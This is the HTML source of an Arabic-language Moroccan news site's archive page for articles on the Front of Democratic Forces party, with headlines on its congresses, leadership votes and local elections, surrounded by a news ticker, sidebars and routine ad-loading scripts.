                <ul id="menu-main-menu" class="navbar-list"><li id="menu-item-941554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-941554"><a href="/">الرئيسية</a></li>
<li id="menu-item-89492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89492"><a href="https://anbaetv.ma/category/24-heures">24 ساعة</a></li>
<li id="menu-item-89493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89493"><a href="https://anbaetv.ma/category/politic">سياسة</a></li>
<li id="menu-item-89488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89488"><a href="https://anbaetv.ma/category/society">مجتمع</a></li>
<li id="menu-item-89491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89491"><a href="https://anbaetv.ma/category/accidents">حوادث</a></li>
<li id="menu-item-89487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89487"><a href="https://anbaetv.ma/category/sport">الرياضة</a></li>
<li id="menu-item-1107219" class="can2023 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107219"><a href="https://anbaetv.ma/category/%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1%d8%b4-2024">عيد العرش..ربع قرن من المبادرات الملكية المتميزة</a></li>
<li id="menu-item-942596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942596"><a href="https://anbaetv.ma/video/">صوت وصورة</a></li>
<li id="menu-item-941551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941551"><a href="https://anbaetv.ma/category/celebrities-and-art">فن و مشاهير</a></li>
<li id="menu-item-941552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941552"><a href="https://anbaetv.ma/category/money-and-business">مال و أعمال</a></li>
<li id="menu-item-965717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965717"><a href="https://anbaetv.ma/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa">ملفات</a></li>
</ul>

                
                <div class="navbar-left">
                    <div class="menuPrincipale last">
                        <span class="header-time">22 يناير 2026</span>

                        <div class="newsearch">
                            <form action="/" method="get">
                                <input name="s" type="text" placeholder=" ">
                                <div>
                                    <svg><use xlink:href="#path"></use></svg>
                                </div>
                            </form>
                        </div>

                        <div class="bell-container">
                            <div class="bell-container__content">
                                <div class="bell">
                                    <svg class="bell-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 545 520">
                                        <defs><style>.cls-1{fill:none;stroke:#4c5158;stroke-miterlimit:10;stroke-width:48px;}</style></defs>
                                        <title>Bell</title>
                                        <path class="cls-1" d="M715.5,941.51v-172c0-108.8-88.2-197-197-197h0c-108.8,0-197,88.2-197,197v172H321A51.5,51.5,0,0,0,269.5,993h0a51.5,51.5,0,0,0,51.5,51.5H715A51.5,51.5,0,0,0,766.5,993h0A51.49,51.49,0,0,0,715.5,941.51Z" transform="translate(-245.5 -548.5)"/>
                                        <div class="bell-icon__circle"></div>
                                    </svg>

                                                                    </div>
                            </div>
                        </div>

                        <div class="popupMenu timed">
                            <div class="contentPopup">
                                <div class="container">
                                    <form class="navbar-search">
                                        <input id="navbar-search" type="search" name="s" placeholder="البحث في المحتوى">
                                        <button type="submit"></button>
                                    </form>
                                    <h2 class="title">مقالات أخرى</h2>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </nav>
    </div>

    <div class="last-news lastNews">
        <div class="container-fluid">
            <span>شريط الأخبار</span>
            <div class="simple-marquee-container">
                <div class="lastItem-news" id="lastnews">
                                            <a class="hint" href="https://anbaetv.ma/1166112">المنتخب النيجيري يفتقد خدمات لاعب بارز أمام الأسود</a>
                                            <a class="hint" href="https://anbaetv.ma/1166107">أخنوش: حكومتنا اجتماعية بامتياز وكرامة المواطن في صلب أولوياتها</a>
                                            <a class="hint" href="https://anbaetv.ma/1166104">جلالة الملك يصدر عفوه السامي على 1386 شخصا بمناسبة ذكرى 11 ینایر</a>
                                            <a class="hint" href="https://anbaetv.ma/1166101">الكاف ترفض إقامة مباراة مهمة بالكان بالبيضاء</a>
                                            <a class="hint" href="https://anbaetv.ma/1166098">وفـ ـاة حسن الورياغلي الرئيس المدير العام لمجموعة “المدى”</a>
                                            <a class="hint" href="https://anbaetv.ma/1166065">حزب الكتاب يسائل السكوري حول مآل النظام الأساسي لهيئة تفتيش الشغل</a>
                                            <a class="hint" href="https://anbaetv.ma/1166062">ملتقى دولي بالرباط يدعو إلى حكامة أمنية مندمجة للفعاليات الرياضية الكبرى</a>
                                            <a class="hint" href="https://anbaetv.ma/1166059">البيجيدي ينبه إلى إشهار رقمي يسيء للمدرسة العمومية</a>
                                            <a class="hint" href="https://anbaetv.ma/1166050">محطة الرحلات البحرية بميناء الدار البيضاء استقبلت 94 ألف مسافرا منذ تدشينها</a>
                                            <a class="hint" href="https://anbaetv.ma/1166056">أخنوش: التدبير الحكومي للأزمات أعاد الاستقرار وكبح موجة التضخم</a>
                                            <a class="hint" href="https://anbaetv.ma/1166053">تحقيقات رسمية تكشف شبكة تزوير مرتبطة بتأشيرات شنغن</a>
                                            <a class="hint" href="https://anbaetv.ma/1166094">جلالة الملك يعاني من ألم في أسفل الظهر مع تشنج عضلي دون علامات مقلقة</a>
                                            <a class="hint" href="https://anbaetv.ma/1166047">تنسيق نقابي بقطاع النقل ينتقد تعثر الحوار الاجتماعي ويحذر من الاحتقان</a>
                                            <a class="hint" href="https://anbaetv.ma/1166090">بعد هزمه الجزائر.. المنتخب النيجيري يلاقي الأسود في نصف النهائي</a>
                                            <a class="hint" href="https://anbaetv.ma/1166087">المنتخب المغربي يبدأ تحضيراته لنصف نهائي الكان</a>
                                            <a class="hint" href="https://anbaetv.ma/1166084">مع اقتراب شهر رمضان.. برلماني يطالب بإعادة فتح مساجد بالجديدة</a>
                                            <a class="hint" href="https://anbaetv.ma/1166080">فحوصات دقيقة للزلزولي ودياز بعد مواجهة الكاميرون</a>
                                            <a class="hint" href="https://anbaetv.ma/1166077">بعد أحداث فنزويلا.. حزب إسباني يتخوف من تكرار السيناريو بجزر الكناري وسبتة ومليلية</a>
                                            <a class="hint" href="https://anbaetv.ma/1166074">أربعة لاعبين خارج حسابات الركراكي بالكان</a>
                                            <a class="hint" href="https://anbaetv.ma/1166069">حجز أكثر من 12 ألف قرص مخدر ببيوكرى</a>
                    
                </div>
            </div>
        </div>
    </div>

    <div class="container">
        <div class="block-search">
            <!-- Side + big ads are heavy: delay rendering slightly -->
            <div id="div-gpt-ad-1629676900343-0" style="min-width:150px; min-height:750px; position:absolute; top:0; left:-170px;"></div>
            <div id="div-gpt-ad-1629677020278-0" style="min-width:150px; min-height:750px; position:absolute; top:0; right:-170px;"></div>
            <div id="div-gpt-ad-1620437790663-0" style="width:970px; margin:0 auto; display:block;"></div>

            <script>
                window.googletag = window.googletag || {cmd: []};
                setTimeout(function () {
                    googletag.cmd.push(function() {
                        googletag.display('div-gpt-ad-1629676900343-0');
                        googletag.display('div-gpt-ad-1629677020278-0');
                        googletag.display('div-gpt-ad-1620437790663-0');
                    });
                }, 900);
            </script>
        </div>
    </div>

    <div class="main_container">
        <!-- /22398286308/anbaetv-1x1 HABILLAGE (delay) -->
        <div id="div-gpt-ad-1654805088302-0"></div>
        <script>
            window.googletag = window.googletag || {cmd: []};
            setTimeout(function(){
                googletag.cmd.push(function() { googletag.display('div-gpt-ad-1654805088302-0'); });
            }, 1200);
        </script>

        
<main class="main">
    <div class="container">

        <section class="section">
            <div class="item-post">
                <div class="full-content">

                    
                    <div class="blockRight">
                        <div class="alanbaa-content">
                            <div class="middleContent">

                                <div class="content-archive">
                                    <h2 class="bigTitle">
                                        <span>جبهة القوى الديمقراطية</span>
                                    </h2>

                                    <div class="block-archive listing-archive infinite-posts">
                                                                                    
                                            <div class="block-archive-item article-infinite">
                                                <div class="article-image">
                                                                                                            <img
                                                            loading="lazy"
                                                            decoding="async"
                                                            onerror="arguments[0].currentTarget.style.display='none'"
                                                            src="https://anbaetv.ma/content/uploads/2024/03/21-5-400x224.jpg"
                                                            alt=""
                                                        />
                                                                                                    </div>

                                                <h3>جبهة القوى الديمقراطية تزكي المسقي للانتخابات الجزئية بفاس الجنوبية</h3>
                                                <p>للمزيد من التفاصيل...</p>
                                                <a class="linkPost" href="https://anbaetv.ma/1090564"></a>
                                            </div>
                                                                                    
                                            <div class="block-archive-item article-infinite">
                                                <div class="article-image">
                                                                                                            <img
                                                            loading="lazy"
                                                            decoding="async"
                                                            onerror="arguments[0].currentTarget.style.display='none'"
                                                            src="https://anbaetv.ma/content/uploads/2022/03/جبهة-القوى-الديمواقراطية-يسحب-شباط-من-عضوية-الحزب-780x470-1-400x241.jpg"
                                                            alt=""
                                                        />
                                                                                                    </div>

                                                <h3>شباط يفشل..وجبهة القوى يعيد انتخاب بنعلي أمينا عاما للحزب</h3>
                                                <p>للمزيد من التفاصيل...</p>
                                                <a class="linkPost" href="https://anbaetv.ma/978630"></a>
                                            </div>
                                                                                    
                                            <div class="block-archive-item article-infinite">
                                                <div class="article-image">
                                                                                                            <img
                                                            loading="lazy"
                                                            decoding="async"
                                                            onerror="arguments[0].currentTarget.style.display='none'"
                                                            src="https://anbaetv.ma/content/uploads/2022/03/حزب-الزيتونة--400x224.jpg"
                                                            alt=""
                                                        />
                                                                                                    </div>

                                                <h3>الحكم على حزب &#8220;الزيتونة&#8221; بالإفراغ وأداء 41 مليون</h3>
                                                <p>للمزيد من التفاصيل...</p>
                                                <a class="linkPost" href="https://anbaetv.ma/978286"></a>
                                            </div>
                                                                                    
                                            <div class="block-archive-item article-infinite">
                                                <div class="article-image">
                                                                                                            <img
                                                            loading="lazy"
                                                            decoding="async"
                                                            onerror="arguments[0].currentTarget.style.display='none'"
                                                            src="https://anbaetv.ma/content/uploads/2022/03/Mustapha-Benali-SG-FFD-400x267.jpeg"
                                                            alt=""
                                                        />
                                                                                                    </div>

                                                <h3>كلميم: حزب جبهة القوى يعقد مؤتمره</h3>
                                                <p>للمزيد من التفاصيل...</p>
                                                <a class="linkPost" href="https://anbaetv.ma/976837"></a>
                                            </div>
                                                                                    
                                            <div class="block-archive-item article-infinite">
                                                <div class="article-image">
                                                                                                            <img
                                                            loading="lazy"
                                                            decoding="async"
                                                            onerror="arguments[0].currentTarget.style.display='none'"
                                                            src="https://anbaetv.ma/content/uploads/2022/03/شباط-400x216.webp"
                                                            alt=""
                                                        />
                                                                                                    </div>

                                                <h3>شباط والمنصوري يقودان &#8220;الحركة التصحيحية&#8221; داخل حزب الزيتونة</h3>
                                                <p>للمزيد من التفاصيل...</p>
                                                <a class="linkPost" href="https://anbaetv.ma/976294"></a>
                                            </div>
                                                                                    
                                            <div class="block-archive-item article-infinite">
                                                <div class="article-image">
                                                                                                            <img
                                                            loading="lazy"
                                                            decoding="async"
                                                            onerror="arguments[0].currentTarget.style.display='none'"
                                                            src="https://anbaetv.ma/content/uploads/2021/09/بيكيز-400x300.jpg"
                                                            alt=""
                                                        />
                                                                                                    </div>

                                                <h3>6 أحزاب تجدد الثقة في الاستقلالي بيكيز رئيسا لجماعة &#8220;القليعة&#8221;</h3>
                                                <p>للمزيد من التفاصيل...</p>
                                                <a class="linkPost" href="https://anbaetv.ma/955670"></a>
                                            </div>
                                                                                    
                                            <div class="block-archive-item article-infinite">
                                                <div class="article-image">
                                                                                                            <img
                                                            loading="lazy"
                                                            decoding="async"
                                                            onerror="arguments[0].currentTarget.style.display='none'"
                                                            src="https://anbaetv.ma/content/uploads/2021/09/Aziz-Akhannouch-RNI-Aicpress-1024x681-1-400x267.jpg"
                                                            alt=""
                                                        />
                                                                                                    </div>

                                                <h3>الأحرار يفوز ب 155مقعد ببني ملال</h3>
                                                <p>للمزيد من التفاصيل...</p>
                                                <a class="linkPost" href="https://anbaetv.ma/955408"></a>
                                            </div>
                                                                                    
                                            <div class="block-archive-item article-infinite">
                                                <div class="article-image">
                                                                                                            <img
                                                            loading="lazy"
                                                            decoding="async"
                                                            onerror="arguments[0].currentTarget.style.display='none'"
                                                            src="https://anbaetv.ma/content/uploads/2021/08/R-6-400x258.jpg"
                                                            alt=""
                                                        />
                                                                                                    </div>

                                                <h3>شباط يُعلق على مغادرته الاستقلال ويهاجم البيجيدي</h3>
                                                <p>للمزيد من التفاصيل...</p>
                                                <a class="linkPost" href="https://anbaetv.ma/952837"></a>
                                            </div>
                                                                                    
                                            <div class="block-archive-item article-infinite">
                                                <div class="article-image">
                                                                                                            <img
                                                            loading="lazy"
                                                            decoding="async"
                                                            onerror="arguments[0].currentTarget.style.display='none'"
                                                            src="https://anbaetv.ma/content/uploads/2021/06/الأمانة-العامة-لحزب-جبهة-القوى-الديمقراطية-300x168.jpg"
                                                            alt=""
                                                        />
                                                                                                    </div>

                                                <h3>جبهة: دعم الانفصال عمل عدائي والشراكة المغربية الإسبانية مسؤولية</h3>
                                                <p>للمزيد من التفاصيل...</p>
                                                <a class="linkPost" href="https://anbaetv.ma/945098"></a>
                                            </div>
                                                                            </div>
                                </div>

                                
                                <a class="read-more-item archive-load-more" href="javascript:void(0)">
                                    حمل المزيد +
                                </a>

                            </div>
                        </div>
                    </div>

                    
                    <div class="blockLeft">
                        <aside class="asideWidget col-sticky">

                            
                            <div class="ad-container">
                                <div id="div-gpt-ad-1620437793559-0" style="width:300px;display:block;margin:0 auto;"></div>
                                <script>
                                    window.googletag = window.googletag || {cmd: []};
                                    setTimeout(function () {
                                        googletag.cmd.push(function () {
                                            googletag.display('div-gpt-ad-1620437793559-0');
                                        });
                                    }, 400);
                                </script>
                            </div>

                            <div class="aside-content">
                                <h2 class="title-sidebar"><span>24 ساعة</span></h2>

                                <div class="block-sidebar">
                                                                            
                                        <div class="block-side-item">
                                            <div class="article-image">
                                                                                                    <img
                                                        loading="lazy"
                                                        decoding="async"
                                                        onerror="arguments[0].currentTarget.style.display='none'"
                                                        src="https://anbaetv.ma/content/uploads/2026/01/534f2938d1fca20f88bb803013d1cb60-400x240.webp"
                                                        alt=""
                                                    />
                                                                                            </div>

                                            <div class="desc-item">
                                                <h3>نشرة إنذارية..  تساقطات ثلجية ورياح قوية بعدد من المناطق</h3>
                                                <p>للمزيد من التفاصيل...</p>
                                            </div>

                                            <a class="linkPost" href="https://anbaetv.ma/1167221"></a>
                                        </div>
                                                                            
                                        <div class="block-side-item">
                                            <div class="article-image">
                                                                                                    <img
                                                        loading="lazy"
                                                        decoding="async"
                                                        onerror="arguments[0].currentTarget.style.display='none'"
                                                        src="https://anbaetv.ma/content/uploads/2026/01/FB_IMG_1769027753824-400x194.jpg"
                                                        alt=""
                                                    />
                                                                                            </div>

                                            <div class="desc-item">
                                                <h3>المغرب والسنغال يعقدان دورة جديدة مشتركة للجنة العليا الأسبوع المقبل</h3>
                                                <p>للمزيد من التفاصيل...</p>
                                            </div>

                                            <a class="linkPost" href="https://anbaetv.ma/1167214"></a>
                                        </div>
                                                                            
                                        <div class="block-side-item">
                                            <div class="article-image">
                                                                                                    <img
                                                        loading="lazy"
                                                        decoding="async"
                                                        onerror="arguments[0].currentTarget.style.display='none'"
                                                        src="https://anbaetv.ma/content/uploads/2026/01/reuters_696417e1-1768167393-400x300.webp"
                                                        alt=""
                                                    />
                                                                                            </div>

                                            <div class="desc-item">
                                                <h3>الكاف يصدر عقوبات ثقيلة في حق الاتحاد الجزائري</h3>
                                                <p>للمزيد من التفاصيل...</p>
                                            </div>

                                            <a class="linkPost" href="https://anbaetv.ma/1167206"></a>
                                        </div>
                                                                            
                                        <div class="block-side-item">
                                            <div class="article-image">
                                                                                                    <img
                                                        loading="lazy"
                                                        decoding="async"
                                                        onerror="arguments[0].currentTarget.style.display='none'"
                                                        src="https://anbaetv.ma/content/uploads/2026/01/بوريطة-2-400x267.jpg"
                                                        alt=""
                                                    />
                                                                                            </div>

                                            <div class="desc-item">
                                                <h3>بتعليمات من الملك.. بوريطة يوقع رفقة ترامب على ميثاق تأسيس مجلس السلام</h3>
                                                <p>للمزيد من التفاصيل...</p>
                                            </div>

                                            <a class="linkPost" href="https://anbaetv.ma/1167203"></a>
                                        </div>
                                                                            
                                        <div class="block-side-item">
                                            <div class="article-image">
                                                                                                    <img
                                                        loading="lazy"
                                                        decoding="async"
                                                        onerror="arguments[0].currentTarget.style.display='none'"
                                                        src="https://anbaetv.ma/content/uploads/2026/01/drogue-1-400x267.jpg"
                                                        alt=""
                                                    />
                                                                                            </div>

                                            <div class="desc-item">
                                                <h3>البيضاء.. توقيف مروج للمخدرات وحجز آلاف الأقراص المهلوسة</h3>
                                                <p>للمزيد من التفاصيل...</p>
                                            </div>

                                            <a class="linkPost" href="https://anbaetv.ma/1167200"></a>
                                        </div>
                                                                            
                                        <div class="block-side-item">
                                            <div class="article-image">
                                                                                                    <img
                                                        loading="lazy"
                                                        decoding="async"
                                                        onerror="arguments[0].currentTarget.style.display='none'"
                                                        src="https://anbaetv.ma/content/uploads/2026/01/IMG_4486-400x225.jpeg"
                                                        alt=""
                                                    />
                                                                                            </div>

                                            <div class="desc-item">
                                                <h3>إصابة 8 لاعبين بعد نهاية الكان</h3>
                                                <p>للمزيد من التفاصيل...</p>
                                            </div>

                                            <a class="linkPost" href="https://anbaetv.ma/1167197"></a>
                                        </div>
                                                                    </div>
                            </div>

                            
                            <div class="ad-300-600">
                                <div id="div-gpt-ad-1620437792629-0" style="width:300px;height:600px;"></div>
                                <script>
                                    window.googletag = window.googletag || {cmd: []};
                                    setTimeout(function () {
                                        googletag.cmd.push(function () {
                                            googletag.display('div-gpt-ad-1620437792629-0');
                                        });
                                    }, 800);
                                </script>
                            </div>

                        </aside>
                    </div>

                </div>
            </div>
        </section>

        
        <section class="section-videos">
            <div class="container">
                <h2 class="bigTitle"><span>الفيديوهات</span></h2>

                <div class="contentVideo">
                    <ul>
                                                    
                            <li>
                                <div class="imageVideo">
                                                                            <img loading="lazy" decoding="async" src="https://anbaetv.ma/content/uploads/2025/11/1-43-1024x576.jpg" alt=""/>
                                                                        <span class="iconPlay"></span>
                                </div>

                                <div class="descriptionPostVideo">
                                    <a href="https://anbaetv.ma/video/%d8%a5%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%a7%d9%84%d9%88%d8%af%d8%a7%d8%af-%d9%82%d8%b1%d8%a8-%d9%85%d8%b3%d8%ac%d8%af-%d8%a7%d9%84%d8%ad%d8%b3%d9%86-%d8%a7">إحتفالات جمهور الوداد قرب مسجد الحسن الثاني</a>
                                </div>

                                <a class="linkPost" href="https://anbaetv.ma/video/%d8%a5%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%a7%d9%84%d9%88%d8%af%d8%a7%d8%af-%d9%82%d8%b1%d8%a8-%d9%85%d8%b3%d8%ac%d8%af-%d8%a7%d9%84%d8%ad%d8%b3%d9%86-%d8%a7"></a>
                            </li>
                                                    
                            <li>
                                <div class="imageVideo">
                                                                            <img loading="lazy" decoding="async" src="https://anbaetv.ma/content/uploads/2025/11/1-42-1024x576.jpg" alt=""/>
                                                                        <span class="iconPlay"></span>
                                </div>

                                <div class="descriptionPostVideo">
                                    <a href="https://anbaetv.ma/video/%d9%88%d9%87%d8%a8%d9%8a-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%aa%d9%8a%d9%85-%d9%81%d9%8a-%d9%85%d8%a3%d8%af%d8%a8%d8%a9-%d8%a7%d9%84%d9%84%d8%a6%d8%a7%d9%85">وهبي: الوزير يتيم في مأدبة اللئام</a>
                                </div>

                                <a class="linkPost" href="https://anbaetv.ma/video/%d9%88%d9%87%d8%a8%d9%8a-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%aa%d9%8a%d9%85-%d9%81%d9%8a-%d9%85%d8%a3%d8%af%d8%a8%d8%a9-%d8%a7%d9%84%d9%84%d8%a6%d8%a7%d9%85"></a>
                            </li>
                                                    
                            <li>
                                <div class="imageVideo">
                                                                            <img loading="lazy" decoding="async" src="https://anbaetv.ma/content/uploads/2025/11/1-41-1024x576.jpg" alt=""/>
                                                                        <span class="iconPlay"></span>
                                </div>

                                <div class="descriptionPostVideo">
                                    <a href="https://anbaetv.ma/video/%d9%88%d9%87%d8%a8%d9%8a-%d8%a5%d9%84%d9%89-%d8%b4%d9%81%d8%aa%d9%88-%d8%a7%d9%84%d9%81%d8%b3%d8%a7%d8%af-%d8%b9%d9%83%d8%b1%d9%88-%d9%84%d9%8a%d8%a7">وهبي: إلى شفتو الفساد عكرو ليا</a>
                                </div>

                                <a class="linkPost" href="https://anbaetv.ma/video/%d9%88%d9%87%d8%a8%d9%8a-%d8%a5%d9%84%d9%89-%d8%b4%d9%81%d8%aa%d9%88-%d8%a7%d9%84%d9%81%d8%b3%d8%a7%d8%af-%d8%b9%d9%83%d8%b1%d9%88-%d9%84%d9%8a%d8%a7"></a>
                            </li>
                                                    
                            <li>
                                <div class="imageVideo">
                                                                            <img loading="lazy" decoding="async" src="https://anbaetv.ma/content/uploads/2025/11/1-40-1024x576.jpg" alt=""/>
                                                                        <span class="iconPlay"></span>
                                </div>

                                <div class="descriptionPostVideo">
                                    <a href="https://anbaetv.ma/video/%d8%a7%d9%84%d8%b4%d9%86%d8%a7%d9%82%d8%a9-%d9%8a%d8%b1%d9%81%d8%b9%d9%88%d9%86-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b6%d8%b1-%d9%88%d9%8a%d8%ad%d8%b1%d9%85%d9%88%d9%86-%d8%a7%d9%84">الشناقة يرفعون أسعار الخضر ويحرمون الأسر الفقيرة من لذتها</a>
                                </div>

                                <a class="linkPost" href="https://anbaetv.ma/video/%d8%a7%d9%84%d8%b4%d9%86%d8%a7%d9%82%d8%a9-%d9%8a%d8%b1%d9%81%d8%b9%d9%88%d9%86-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b6%d8%b1-%d9%88%d9%8a%d8%ad%d8%b1%d9%85%d9%88%d9%86-%d8%a7%d9%84"></a>
                            </li>
                                                    
                            <li>
                                <div class="imageVideo">
                                                                            <img loading="lazy" decoding="async" src="https://anbaetv.ma/content/uploads/2025/11/1-39-1024x576.jpg" alt=""/>
                                                                        <span class="iconPlay"></span>
                                </div>

                                <div class="descriptionPostVideo">
                                    <a href="https://anbaetv.ma/video/%d8%a3%d8%ae%d9%86%d9%88%d8%b4-%d9%86%d8%b8%d8%a7%d9%85-%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d8%b1%d9%89-%d9%88%d8%a7%d9%84%d9%85%d8%aa">أخنوش: نظام دعم المقاولات الصغرى والمتوسطة محطة أساسية لتكريس العدالة المجالية</a>
                                </div>

                                <a class="linkPost" href="https://anbaetv.ma/video/%d8%a3%d8%ae%d9%86%d9%88%d8%b4-%d9%86%d8%b8%d8%a7%d9%85-%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d8%b1%d9%89-%d9%88%d8%a7%d9%84%d9%85%d8%aa"></a>
                            </li>
                                                    
                            <li>
                                <div class="imageVideo">
                                                                            <img loading="lazy" decoding="async" src="https://anbaetv.ma/content/uploads/2025/11/1-36-1024x576.jpg" alt=""/>
                                                                        <span class="iconPlay"></span>
                                </div>

                                <div class="descriptionPostVideo">
                                    <a href="https://anbaetv.ma/video/%d8%a3%d8%ae%d9%86%d9%88%d8%b4-%d8%a7%d9%84%d8%a3%d9%82%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d9%85%d9%84%d9%83%d8%a9-%d8%aa%d8%b9%d9%8a%d8%b4">أخنوش: الأقاليم الجنوبية للمملكة تعيش طفرة مهمة في البنية التحتية الجامعية</a>
                                </div>

                                <a class="linkPost" href="https://anbaetv.ma/video/%d8%a3%d8%ae%d9%86%d9%88%d8%b4-%d8%a7%d9%84%d8%a3%d9%82%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d9%85%d9%84%d9%83%d8%a9-%d8%aa%d8%b9%d9%8a%d8%b4"></a>
                            </li>
                                                    
                            <li>
                                <div class="imageVideo">
                                                                            <img loading="lazy" decoding="async" src="https://anbaetv.ma/content/uploads/2025/11/1-38-1024x576.jpg" alt=""/>
                                                                        <span class="iconPlay"></span>
                                </div>

                                <div class="descriptionPostVideo">
                                    <a href="https://anbaetv.ma/video/%d8%a3%d8%ae%d9%86%d9%88%d8%b4-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d8%b1%d9%89-%d9%88%d8%a7%d9%84%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d8%a9-%d9%8a%d9%85%d9%83">أخنوش: المقاولات الصغرى والمتوسطة يمكن أن تستفيد من %30 من قيمة الاستثمار</a>
                                </div>

                                <a class="linkPost" href="https://anbaetv.ma/video/%d8%a3%d8%ae%d9%86%d9%88%d8%b4-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d8%b1%d9%89-%d9%88%d8%a7%d9%84%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d8%a9-%d9%8a%d9%85%d9%83"></a>
                            </li>
                                                    
                            <li>
                                <div class="imageVideo">
                                                                            <img loading="lazy" decoding="async" src="https://anbaetv.ma/content/uploads/2025/11/1-37-1024x576.jpg" alt=""/>
                                                                        <span class="iconPlay"></span>
                                </div>

                                <div class="descriptionPostVideo">
                                    <a href="https://anbaetv.ma/video/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d9%8a%d8%b3%d8%aa%d8%b9%d8%b1-%d8%a8%d9%8a%d9%86-%d8%a3%d8%b5%d8%ad%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%a3%d8%b0%d9%88%d9%86%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84">الصراع يستعر بين أصحاب المأذونيات والمستغلين.. والاحتجاجات تتواصل بشوارع البيضاء</a>
                                </div>

                                <a class="linkPost" href="https://anbaetv.ma/video/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d9%8a%d8%b3%d8%aa%d8%b9%d8%b1-%d8%a8%d9%8a%d9%86-%d8%a3%d8%b5%d8%ad%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%a3%d8%b0%d9%88%d9%86%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84"></a>
                            </li>
                                                    
                            <li>
                                <div class="imageVideo">
                                                                            <img loading="lazy" decoding="async" src="https://anbaetv.ma/content/uploads/2025/11/1-35-1024x576.jpg" alt=""/>
                                                                        <span class="iconPlay"></span>
                                </div>

                                <div class="descriptionPostVideo">
                                    <a href="https://anbaetv.ma/video/%d9%85%d8%ac%d9%84%d8%b3-%d8%ac%d9%87%d8%a9-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%8a%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%83%d9%85-%d8%a7%d9%84">مجلس جهة البيضاء يقارب مسارات الحكم الذاتي ودور الشباب في بناء مستقبل الوحدة</a>
                                </div>

                                <a class="linkPost" href="https://anbaetv.ma/video/%d9%85%d8%ac%d9%84%d8%b3-%d8%ac%d9%87%d8%a9-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%8a%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%83%d9%85-%d8%a7%d9%84"></a>
                            </li>
                                            </ul>
                </div>

            </div>
        </section>

    </div>
</main>
    </div>
</div>



<footer class="footer">
    <div class="footer-top">
        <form action="/leads-subscribing-newsletter" method="post">
            <h3>النشرة الإخبارية</h3>
            <div class="newsletter">
                <div>
                    <input id="email" name="subscriber_email" type="email" placeholder="عنوان البريد الإلكتروني">
                    <input type="hidden" name="_token" value="SOzWTwgQq5NwiVjgdn7GRMh6yUn63S4jrrv0OgXD">
                </div>
                <div><button type="submit">اشترك</button></div>
                <h4>اشترك الآن في النشرة البريدية لجريدة الأنباء تيفي، لتصلك آخر الأخبار يوميا</h4>
            </div>
        </form>
    </div>

    <div class="footer-bottom">
        <div class="container-fluid">
            <div class="menu-footer-bottom">
                <div class="block-footer-right">
                    <a class="footer-brand" href="/"><img src="https://anbaetv.ma/content/themes/anbaetv/dist/images/brand-footer.png" alt=""/></a>
                    <ul class="list-social">
                        <li class="instagram"><a href="https://www.instagram.com/anbaetv/" target="_blank"><i class="fa fa-instagram"></i></a></li>
                        <li class="youtube"><a href="https://www.youtube.com/channel/UC0LSK5A4a3pMz9t88bp4BbA" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                        <li class="twitter"><a href="https://twitter.com/anbaetv" target="_blank"><i class="fa fa-twitter"></i></a></li>
                        <li class="facebook"><a href="https://www.facebook.com/anbaetv.ma" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    </ul>
                </div>
                <div class="block-footer-left">
